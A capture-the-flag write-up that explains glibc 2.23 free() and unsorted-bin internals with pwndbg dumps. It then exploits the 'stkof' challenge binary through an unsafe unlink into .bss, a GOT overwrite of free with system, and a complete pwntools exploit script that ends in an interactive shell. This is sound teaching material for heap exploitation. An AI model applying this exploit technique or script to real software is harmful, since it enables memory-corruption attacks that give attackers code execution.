if (__glibc_unlikely (fwd->bk != bck))

{

errstr = "free(): corrupted unsorted chunks";

goto errout;

}

p->fd = fwd;

p->bk = bck;

if (!in_smallbin_range(size))

{

p->fd_nextsize = NULL;

p->bk_nextsize = NULL;

}

bck->fd = p;

fwd->bk = p;

set_head(p, size | PREV_INUSE);

set_foot(p, size);

check_free_chunk(av, p);

And note that if the next chunk borders the top chunk (the initial if condition) it’s going to consolidate into top

1

2

3

4

5

6

7

else {

size += nextsize;

set_head(p, size | PREV_INUSE);

av->top = p;

check_chunk(av, p);

}

Now let us see the behaviour of this algorithm real time..

Suppose we request an allocation of 0x80 bytes. Including the heap metadata, this allocation is rounded up to a 0x90 sized heap chunk.

1

2

3

4

5

6

7

8

9

10

11

12

13

pwndbg> vis

0x603000 0x0000000000000000 0x0000000000000091 ................

0x603010 0x0000000000000000 0x0000000000000000 ................

0x603020 0x0000000000000000 0x0000000000000000 ................

0x603030 0x0000000000000000 0x0000000000000000 ................

0x603040 0x0000000000000000 0x0000000000000000 ................

0x603050 0x0000000000000000 0x0000000000000000 ................

0x603060 0x0000000000000000 0x0000000000000000 ................

0x603070 0x0000000000000000 0x0000000000000000 ................

0x603080 0x0000000000000000 0x0000000000000000 ................

0x603090 0x0000000000000000 0x0000000000020f71 ........q....... <-- Top chunk

pwndbg>

When we free this, we would see it doesn’t get placed into any bin and the reason is because next chunk == top chunk

1

2

3

4

5

6

7

pwndbg> p/x 0x603000+0x90

$1 = 0x603090

pwndbg> top_chunk

Top chunk | PREV_INUSE

Addr: 0x603090

Size: 0x20f70 (with flag bits: 0x20f71)

pwndbg>

Here’s the result of freeing the chunk

1

2

3

pwndbg> vis

0x603000 0x0000000000000000 0x0000000000021001 ................ <-- Top chunk

pwndbg>

We can tell that’s right because the size of the top chunk increased due to the 0x90 chunk consolidating with it.

1

2

3

4

initial_size = 0x0000000000020f71

chunk_size = 0x90

new_size = initial_size + chunk_size

= 0x21001

To ensure our chunk is placed into the unsorted bin, we need to account for this behavior. We can easily work around it by allocating a bordering chunk adjacent to the larger chunk we intend to free.

This is how it goes:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

pwndbg> vis

0x603000 0x0000000000000000 0x0000000000000091 ................

0x603010 0x0000000000000000 0x0000000000000000 ................

0x603020 0x0000000000000000 0x0000000000000000 ................

0x603030 0x0000000000000000 0x0000000000000000 ................

0x603040 0x0000000000000000 0x0000000000000000 ................

0x603050 0x0000000000000000 0x0000000000000000 ................

0x603060 0x0000000000000000 0x0000000000000000 ................

0x603070 0x0000000000000000 0x0000000000000000 ................

0x603080 0x0000000000000000 0x0000000000000000 ................

0x603090 0x0000000000000000 0x0000000000000021 ........!.......

0x6030a0 0x0000000000000000 0x0000000000000000 ................

0x6030b0 0x0000000000000000 0x0000000000020f51 ........Q....... <-- Top chunk

pwndbg>

First let us take a look at the current value of the unsorted bin

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

pwndbg> p *(struct malloc_chunk *)main_arena.bins[0]

$7 = {

mchunk_prev_size = 0x6030b0,

mchunk_size = 0,

fd = 0x7ffff7badc80 <main_arena+96>,

bk = 0x7ffff7badc80 <main_arena+96>,

fd_nextsize = 0x7ffff7badc90 <main_arena+112>,

bk_nextsize = 0x7ffff7badc90 <main_arena+112>

}

pwndbg> x/30gx &main_arena

0x7ffff7badc20 <main_arena>: 0x0000000000000000 0x0000000000000000

0x7ffff7badc30 <main_arena+16>: 0x0000000000000000 0x0000000000000000

0x7ffff7badc40 <main_arena+32>: 0x0000000000000000 0x0000000000000000

0x7ffff7badc50 <main_arena+48>: 0x0000000000000000 0x0000000000000000

0x7ffff7badc60 <main_arena+64>: 0x0000000000000000 0x0000000000000000

0x7ffff7badc70 <main_arena+80>: 0x0000000000000000 0x0000000000000000

0x7ffff7badc80 <main_arena+96>: 0x00000000006030b0 0x0000000000000000

0x7ffff7badc90 <main_arena+112>: 0x00007ffff7badc80 0x00007ffff7badc80

0x7ffff7badca0 <main_arena+128>: 0x00007ffff7badc90 0x00007ffff7badc90

0x7ffff7badcb0 <main_arena+144>: 0x00007ffff7badca0 0x00007ffff7badca0

0x7ffff7badcc0 <main_arena+160>: 0x00007ffff7badcb0 0x00007ffff7badcb0

0x7ffff7badcd0 <main_arena+176>: 0x00007ffff7badcc0 0x00007ffff7badcc0

0x7ffff7badce0 <main_arena+192>: 0x00007ffff7badcd0 0x00007ffff7badcd0

0x7ffff7badcf0 <main_arena+208>: 0x00007ffff7badce0 0x00007ffff7badce0

0x7ffff7badd00 <main_arena+224>: 0x00007ffff7badcf0 0x00007ffff7badcf0

pwndbg>

We see that both the fd & bk points to the address of the unsorted bin (recall how it’s setup during malloc_init_state).

Now when we free the 0x90 chunk it’s gonna get placed into the unsorted bin.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

pwndbg> vis

0x603000 0x0000000000000000 0x0000000000000091 ................ <-- unsortedbin[all][0]

0x603010 0x00007ffff7badc80 0x00007ffff7badc80 ................

0x603020 0x0000000000000000 0x0000000000000000 ................

0x603030 0x0000000000000000 0x0000000000000000 ................

0x603040 0x0000000000000000 0x0000000000000000 ................

0x603050 0x0000000000000000 0x0000000000000000 ................

0x603060 0x0000000000000000 0x0000000000000000 ................

0x603070 0x0000000000000000 0x0000000000000000 ................

0x603080 0x0000000000000000 0x0000000000000000 ................

0x603090 0x0000000000000090 0x0000000000000020 ........ .......

0x6030a0 0x0000000000000000 0x0000000000000000 ................

0x6030b0 0x0000000000000000 0x0000000000020f51 ........Q....... <-- Top chunk

pwndbg>

At this point, the chunk’s fd and bk fields are repurposed as the unsorted bin forward and backward pointers.

Taking a look at the main_arena we get this

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

pwndbg> x/30gx &main_arena

0x7ffff7badc20 <main_arena>: 0x0000000000000000 0x0000000000000001

0x7ffff7badc30 <main_arena+16>: 0x0000000000000000 0x0000000000000000

0x7ffff7badc40 <main_arena+32>: 0x0000000000000000 0x0000000000000000

0x7ffff7badc50 <main_arena+48>: 0x0000000000000000 0x0000000000000000

0x7ffff7badc60 <main_arena+64>: 0x0000000000000000 0x0000000000000000

0x7ffff7badc70 <main_arena+80>: 0x0000000000000000 0x0000000000000000

0x7ffff7badc80 <main_arena+96>: 0x00000000006030b0 0x0000000000000000

0x7ffff7badc90 <main_arena+112>: 0x0000000000603000 0x0000000000603000

0x7ffff7badca0 <main_arena+128>: 0x00007ffff7badc90 0x00007ffff7badc90

0x7ffff7badcb0 <main_arena+144>: 0x00007ffff7badca0 0x00007ffff7badca0

0x7ffff7badcc0 <main_arena+160>: 0x00007ffff7badcb0 0x00007ffff7badcb0

0x7ffff7badcd0 <main_arena+176>: 0x00007ffff7badcc0 0x00007ffff7badcc0

0x7ffff7badce0 <main_arena+192>: 0x00007ffff7badcd0 0x00007ffff7badcd0

0x7ffff7badcf0 <main_arena+208>: 0x00007ffff7badce0 0x00007ffff7badce0

0x7ffff7badd00 <main_arena+224>: 0x00007ffff7badcf0 0x00007ffff7badcf0

pwndbg> p *(struct malloc_chunk *)main_arena.bins[0]

$16 = {

mchunk_prev_size = 0,

mchunk_size = 145,

fd = 0x7ffff7badc80 <main_arena+96>,

bk = 0x7ffff7badc80 <main_arena+96>,

fd_nextsize = 0x0,

bk_nextsize = 0x0

}

pwndbg>

Basically the heap chunk which we just freed now serves the the new value stored in the unsorted bin (take note that its fwd/bck points to the head of the unsorted bin) which here only means we have one free chunk.



Here’s a diagram to understand what I’m saying.

As you can see, the fd and bk still points back to the unsorted bin, which then means there’s only one chunk available in the linked list.



Let us see what happens when we do something like this:

1

2

3

4

5

6

7

void *a = malloc(0x80)

malloc(0x20);

void *b = malloc(0x80)

malloc(0x20);

free(b);

free(a);

This is the result:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

pwndbg> vis

0x603000 0x0000000000000000 0x0000000000000091 ................ <-- unsortedbin[all][0]

0x603010 0x00000000006030c0 0x00007ffff7badc80 .0`.............

0x603020 0x0000000000000000 0x0000000000000000 ................

0x603030 0x0000000000000000 0x0000000000000000 ................

0x603040 0x0000000000000000 0x0000000000000000 ................

0x603050 0x0000000000000000 0x0000000000000000 ................

0x603060 0x0000000000000000 0x0000000000000000 ................

0x603070 0x0000000000000000 0x0000000000000000 ................

0x603080 0x0000000000000000 0x0000000000000000 ................

0x603090 0x0000000000000090 0x0000000000000030 ........0.......

0x6030a0 0x0000000000000000 0x0000000000000000 ................

0x6030b0 0x0000000000000000 0x0000000000000000 ................

0x6030c0 0x0000000000000000 0x0000000000000091 ................ <-- unsortedbin[all][1]

0x6030d0 0x00007ffff7badc80 0x0000000000603000 .........0`.....

0x6030e0 0x0000000000000000 0x0000000000000000 ................

0x6030f0 0x0000000000000000 0x0000000000000000 ................

0x603100 0x0000000000000000 0x0000000000000000 ................

0x603110 0x0000000000000000 0x0000000000000000 ................

0x603120 0x0000000000000000 0x0000000000000000 ................

0x603130 0x0000000000000000 0x0000000000000000 ................

0x603140 0x0000000000000000 0x0000000000000000 ................

0x603150 0x0000000000000090 0x0000000000000030 ........0.......

0x603160 0x0000000000000000 0x0000000000000000 ................

0x603170 0x0000000000000000 0x0000000000000000 ................

0x603180 0x0000000000000000 0x0000000000020e81 ................ <-- Top chunk

pwndbg>

Now we see it’s a different layout than what we got initally

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

pwndbg> p *(struct malloc_chunk *)0x603000

$17 = {

mchunk_prev_size = 0,

mchunk_size = 145,

fd = 0x6030c0,

bk = 0x7ffff7badc80 <main_arena+96>,

fd_nextsize = 0x0,

bk_nextsize = 0x0

}

pwndbg> p *(struct malloc_chunk *)0x6030c0

$18 = {

mchunk_prev_size = 0,

mchunk_size = 145,

fd = 0x7ffff7badc80 <main_arena+96>,

bk = 0x603000,

fd_nextsize = 0x0,

bk_nextsize = 0x0

}

pwndbg> p *(struct malloc_chunk *)0x7ffff7badc80

$19 = {

mchunk_prev_size = 6304128,

mchunk_size = 0,

fd = 0x603000,

bk = 0x6030c0,

fd_nextsize = 0x7ffff7badc90 <main_arena+112>,

bk_nextsize = 0x7ffff7badc90 <main_arena+112>

}

pwndbg>

Here’s another diagram that illustrates the state of the unsorted bin

But I hope you get the idea now

Now why know this? This is because during the removal of a chunk from the linked list (unlinking) it does something interesting

Here’s the code that handles it:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

/* Take a chunk off a bin list */

#define unlink(AV, P, BK, FD) { \

FD = P->fd; \

BK = P->bk; \

if (__builtin_expect (FD->bk != P || BK->fd != P, 0)) \

malloc_printerr (check_action, "corrupted double-linked list", P, AV); \

else { \

FD->bk = BK; \

BK->fd = FD; \

if (!in_smallbin_range (P->size) \

&& __builtin_expect (P->fd_nextsize != NULL, 0)) { \

if (__builtin_expect (P->fd_nextsize->bk_nextsize != P, 0) \

|| __builtin_expect (P->bk_nextsize->fd_nextsize != P, 0)) \

malloc_printerr (check_action, \

"corrupted double-linked list (not small)", \

P, AV); \

if (FD->fd_nextsize == NULL) { \

if (P->fd_nextsize == P) \

FD->fd_nextsize = FD->bk_nextsize = FD; \

else { \

FD->fd_nextsize = P->fd_nextsize; \

FD->bk_nextsize = P->bk_nextsize; \

P->fd_nextsize->bk_nextsize = FD; \

P->bk_nextsize->fd_nextsize = FD; \

} \

} else { \

P->fd_nextsize->bk_nextsize = P->bk_nextsize; \

P->bk_nextsize->fd_nextsize = P->fd_nextsize; \

} \

} \

} \

}

But really what we are interested in is this:

1

2

3

4

5

6

7

8

9

10

#define unlink(AV, P, BK, FD) { \

FD = P->fd; \

BK = P->bk; \

if (__builtin_expect (FD->bk != P || BK->fd != P, 0)) \

malloc_printerr (check_action, "corrupted double-linked list", P, AV); \

else { \

FD->bk = BK; \

BK->fd = FD;

}

Before a chunk is unlinked from a bin, glibc performs integrity checks to ensure that the doubly linked list has not been corrupted. Specifically, it:

- Reads the chunk’s fd (forward) and bk (backward) pointers

- Verifies that fd->bk points back to the current chunk

- Verifies that bk->fd points back to the current chunk

If either of these checks fails, it aborts execution

After passing the integrity checks, the allocator unlinks the chunk from the doubly linked list using the following operations:

1

2

3

4

FD = P->fd;

BK = P->bk;

FD->bk = BK;

BK->fd = FD;

Now suppose we can corrupt P->fd and P->bk this gives us an arbitrary 8 bytes write

But we need to bypass the integrity checks.

Return to Pwn (ret2pwn)

In order to bypass the check we need to understand that it only checks if P->fd->bk == P

Though this very much limits us on where we can set the fd & bk to, as they both need to point to writable address which on field calculation equals the pointer.

But recall that our chunk (a pointer to the heap memory allocated) is actually stored in the bss section of the executable

1

2

3

4

5

6

.bss:0000000000602140 ; char *chunk[1048576]

.bss:0000000000602140 chunk dq ? ; DATA XREF: allocate_chunk+78↑w

.bss:0000000000602140 ; edit_chunk+60↑r ...

.bss:0000000000602148 db ? ;

.bss:0000000000602149 db ? ;

.bss:000000000060214A db ? ;

This means we can fake the next and prev pointers to point into this region, but what effect does that actually have?

Before answering that, we first need to be able to corrupt the unsorted bin’s fd and bk pointers. Since we have an overflow, this is easy to achieve.

Here’s the approach I used:

- From reviewing the glibc source, we know that the unlink macro is invoked during chunk consolidation.

- Consolidation can occur either forward or backward.

- For consolidation to happen, the prev_inuse bit of the current chunk or next chunk must be cleared.

Here i’m planning to do a backward consolidation.

Given that we have an overflow, we can overwrite the victim chunk’s metadata and forge the adjacent chunk so that it appears to be a valid freed heap chunk. This involves:

- Setting a correct prev_size and clearing the prev_inuse bit for the victim chunk

- Setting the fd and bk pointers for the target chunk.

With this, consolidation will trigger unlink, allowing us to gain control over the unlink operation.

Moving on, how do we bypass the integrity checks? As mentioned earlier, we can set the fd and bk pointers to some address in the .bss section.

Here is the heap layout I used in this challenge. Note that output buffering was not disabled, so I had to perform specific allocations to obtain the exact layout required for this exploit.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

0xe06440 0x0000000000000000 0x0000000000000091 ................

0xe06450 0x0000000000000000 0x0000000000000000 ................

0xe06460 0x0000000000000000 0x0000000000000000 ................

0xe06470 0x0000000000000000 0x0000000000000000 ................

0xe06480 0x0000000000000000 0x0000000000000000 ................

0xe06490 0x0000000000000000 0x0000000000000000 ................

0xe064a0 0x0000000000000000 0x0000000000000000 ................

0xe064b0 0x0000000000000000 0x0000000000000000 ................

0xe064c0 0x0000000000000000 0x0000000000000000 ................

0xe064d0 0x0000000000000000 0x0000000000000091 ................

0xe064e0 0x0000000000000000 0x0000000000000000 ................

0xe064f0 0x0000000000000000 0x0000000000000000 ................

0xe06500 0x0000000000000000 0x0000000000000000 ................

0xe06510 0x0000000000000000 0x0000000000000000 ................

0xe06520 0x0000000000000000 0x0000000000000000 ................

0xe06530 0x0000000000000000 0x0000000000000000 ................

0xe06540 0x0000000000000000 0x0000000000000000 ................

0xe06550 0x0000000000000000 0x0000000000000000 ................

0xe06560 0x0000000000000000 0x0000000000020aa1 ................ <-- Top chunk

pwndbg>

I did not place a bordering chunk to prevent coalescing with the top chunk, since backward consolidation (and the resulting unlink) is performed before any merge with the top chunk.

Okay so the heap looks okay, but this is the result after we forge it

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

0xe06440 0x0000000000000000 0x0000000000000091 ................

0xe06450 0x0000000000000000 0x0000000000000080 ................

0xe06460 0x0000000000602138 0x0000000000602140 8!`.....@!`.....

0xe06470 0x0000000000000000 0x0000000000000000 ................

0xe06480 0x0000000000000000 0x0000000000000000 ................

0xe06490 0x0000000000000000 0x0000000000000000 ................

0xe064a0 0x0000000000000000 0x0000000000000000 ................

0xe064b0 0x0000000000000000 0x0000000000000000 ................

0xe064c0 0x0000000000000000 0x0000000000000000 ................

0xe064d0 0x0000000000000080 0x0000000000000090 ................

0xe064e0 0x0000000000000000 0x0000000000000000 ................

0xe064f0 0x0000000000000000 0x0000000000000000 ................

0xe06500 0x0000000000000000 0x0000000000000000 ................

0xe06510 0x0000000000000000 0x0000000000000000 ................

0xe06520 0x0000000000000000 0x0000000000000000 ................

0xe06530 0x0000000000000000 0x0000000000000000 ................

0xe06540 0x0000000000000000 0x0000000000000000 ................

0xe06550 0x0000000000000000 0x0000000000000000 ................

0xe06560 0x0000000000000000 0x0000000000020aa1 ................ <-- Top chunk

pwndbg>

You might wonder why isn’t the fd and bk set properly, well this is because in order to bypass the check P->fd->bk needs to equal P

And this is what the bss where our pointers are stored looks like:

1

2

3

4

5

6

7

pwndbg> x/2gx 0x0602140

0x602140: 0x0000000000000000 0x0000000000e06020

pwndbg>

0x602150: 0x0000000000e06450 0x0000000000e064e0

pwndbg>

0x602160: 0x0000000000000000 0x0000000000000000

pwndbg>

Suppose we want to unlink the chunk 0xe06450. The address passed to the unlink macro will actually be 0x10 bytes earlier, i.e. 0xe06440.

This is because the pointer used by unlink refers to the start of the chunk metadata, not the start of the user data:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

#define mem2chunk(mem) ((mchunkptr)((char*)(mem) - 2*SIZE_SZ))

void

__libc_free (void *mem) {

p = mem2chunk (mem);

ar_ptr = arena_for_chunk (p);

_int_free (ar_ptr, p, 0);

}

static void

_int_free (mstate av, mchunkptr p, int have_lock) {

/* ............................. */

/* consolidate backward */

if (!prev_inuse(p)) {

prevsize = p->prev_size;

size += prevsize;

p = chunk_at_offset(p, -((long) prevsize));

unlink(av, p, bck, fwd);

}

}

This is a blockage because &P->fd now points to 0xe06450 which contains a null value (and dereferencing a null pointer will fail the integrity checks).

But how do we go about it?

Well we know that the calculated pointer P is computed using the victim’s chunk prev_size field during backward consolidation. Since we can control this using the overflow, we can set prev_size to target_chunk->size - 0x10 == 0x80. Doing so shifts the calculated chunk pointer forward by 0x10, causing P to evaluate to 0xe06450.

As a result, glibc believes that the chunk header starts at 0xe06450.

At the same time, since this is fully user‑controlled, we can still forge valid fd and bk pointers, satisfying the unlink integrity checks as if this were a legitimate freed chunk.

Now the next thing is what value exactly do we set fd and bk to? And what’s the effect after the unlink?

Since our target location is in the .bss section, we can set:

fd = bss - 0x18bk = bss - 0x10

This works because, in the malloc_chunk structure:

bkis located at offset0x18fdis located at offset0x10

1

2

3

4

5

6

7

8

9

10

11

12

pwndbg> ptype/ox struct malloc_chunk

/* offset | size */ type = struct malloc_chunk {

/* 0x0000 | 0x0008 */ size_t prev_size;

/* 0x0008 | 0x0008 */ size_t size;

/* 0x0010 | 0x0008 */ malloc_chunk *fd;

/* 0x0018 | 0x0008 */ malloc_chunk *bk;

/* 0x0020 | 0x0008 */ malloc_chunk *fd_nextsize;

/* 0x0028 | 0x0008 */ malloc_chunk *bk_nextsize;

/* total size (bytes): 48 */

}

pwndbg>

So during unlink, glibc performs:

1

2

P->fd->bk = P - *(bss - 0x18 + 0x18) = P - *(bss) = P

P->bk->fd = P - *(bss - 0x10 + 0x10) = P - *(bss) = P

The overall effect after the unlink is that it would write the value of P->fd into P->bk->fd

And here P->bk-fd overlaps with the location of where it stores our chunk:

1

2

3

pwndbg> x/gx 0x0000000000602140+0x10

0x602150: 0x0000000000e06450

pwndbg>

Currently we see it points to some heap address, but after the unlink it would look this way:

1

2

3

pwndbg> x/gx 0x0000000000602140+0x10

0x602150: 0x0000000000602138

pwndbg>

With this, we can write to that location and overwrite where it stores the heap pointers to whatever we want.

This gives us an arb write primitive.

Leaks are fun, code execution is better

After arb write is achieved we can easily solve this challenge using the idea of a got overwrite.

The idea is simple: we arrange the pointers in the chunk array as follows:

1

[PAD] | [GOT free] | [GOT strlen] | [array_base + (0x8 * 0x5)] | ["/bin/sh" string]

Then we overwrite strlen to puts, then call write_chunk on array[1], doing this would give us a libc leak.

And finally we overwrite free to system and call delete on array[3] where this is a pointer to the /bin/sh string literal at array[4].

Here’s the final exploit script:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

70

71

72

73

74

75

76

77

78

79

80

81

82

83

84

85

86

87

88

89

90

91

92

93

94

95

96

97

98

99

100

101

102

103

104

105

106

107

108

109

110

111

112

113

114

#!/usr/bin/env python3

# -*- coding: utf-8 -*-

from pwn import *

exe = context.binary = ELF('stkof_patched')

libc = exe.libc

context.terminal = ['xfce4-terminal', '--title=GDB', '--zoom=0', '--geometry=128x50+1100+0', '-e']

context.log_level = 'info'

def start(argv=[], *a, **kw):

if args.GDB:

return gdb.debug([exe.path] + argv, gdbscript=gdbscript, *a, **kw)

elif args.REMOTE:

return remote(sys.argv[1], sys.argv[2], *a, **kw)

elif args.DOCKER:

p = remote("localhost", 1337)

time.sleep(1)

pid = process(["pgrep", "-fx", "/home/app/chall"]).recvall().strip().decode()

gdb.attach(int(pid), gdbscript=gdbscript, exe=exe.path)

return p

else:

return process([exe.path] + argv, *a, **kw)

gdbscript = '''

init-gef

continue

'''.format(**locals())

#===========================================================

# EXPLOIT GOES HERE

#===========================================================

def init():

global io

io = start()

def allocate(size):

io.sendline(b"1")

io.sendline(str(size).encode())

io.recvuntil(b"OK")

def edit(idx, size, data):

io.sendline(b"2")

io.sendline(str(idx).encode())

io.sendline(str(size).encode())

io.send(data)

io.recvuntil(b"OK")

def delete(idx):

io.sendline(b"3")

io.sendline(str(idx).encode())

io.recvuntil(b"OK")

def show(idx):

io.sendline(b"4")

io.sendline(str(idx).encode())

io.recvline()

leak = io.recv(6)

return u64(leak.ljust(8, b"\x00"))

def solve():

allocate(0x10)

allocate(0x80)

allocate(0x80)

edit(1, 0x10, b"A"*0x10)

ptrs = 0x602150

fd = ptrs - 0x18

bk = ptrs - 0x10

prev_size = 0x80

size = 0x90

chunk = p64(0x0) + p64(0x80)

chunk += p64(fd) + p64(bk)

chunk += p64(0) * 12

chunk += p64(prev_size) + p64(size)

edit(2, len(chunk), chunk)

delete(3)

fake = flat(

[

b"A"*0x8,

exe.got["free"],

exe.got["strlen"],

ptrs + 0x8,

b"/bin/sh\x00"

]

)

edit(2, len(fake), fake)

edit(1, 8, p64(exe.plt["puts"]))

free = show(0)

libc.address = free - libc.sym["free"]

info("libc base: %#x", libc.address)

edit(0, 8, p64(libc.sym["system"]))

delete(2)

io.interactive()

def main():

init()

solve()

if __name__ == '__main__':

main()

Running it, we get code execution :)

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

~/Desktop/BinExp/Challs/HEAP/Stkof ❯ python3 solve.py

[*] '/home/mark/Desktop/BinExp/Challs/HEAP/Stkof/stkof_patched'

Arch: amd64-64-little

RELRO: Partial RELRO

Stack: Canary found

NX: NX enabled

PIE: No PIE (0x3fe000)

RUNPATH: b'.'

[*] '/home/mark/Desktop/BinExp/Challs/HEAP/Stkof/libc-2.23.so'

Arch: amd64-64-little

RELRO: Partial RELRO

Stack: Canary found

NX: NX enabled

PIE: PIE enabled

Stripped: No

Debuginfo: Yes

[+] Starting local process '/home/mark/Desktop/BinExp/Challs/HEAP/Stkof/stkof_patched': pid 825306

[*] libc base: 0x7f1c7e400000

[*] Switching to interactive mode

$ whoami

mark

$

References

- https://sourceware.org/glibc/wiki/MallocInternals

- https://elixir.bootlin.com/glibc/glibc-2.23/source/malloc/malloc.c

- https://4xura.com/binex/glibc/ptmalloc2/ptmalloc-the-gnu-allocator-a-deep-gothrough-on-how-malloc-free-works/

- https://www.openeuler.org/en/blog/wangshuo/Glibc_Malloc_Source_Code_Analysis_(1).html

- https://azeria-labs.com/heap-exploitation-part-2-glibc-heap-free-bins/

- https://www.youtube.com/watch?v=jBMmTGKrRz8

- https://github.com/shellphish/how2heap/blob/master/glibc_2.23/unsafe_unlink.c

- https://ir0nstone.gitbook.io/notes/binexp/heap/bins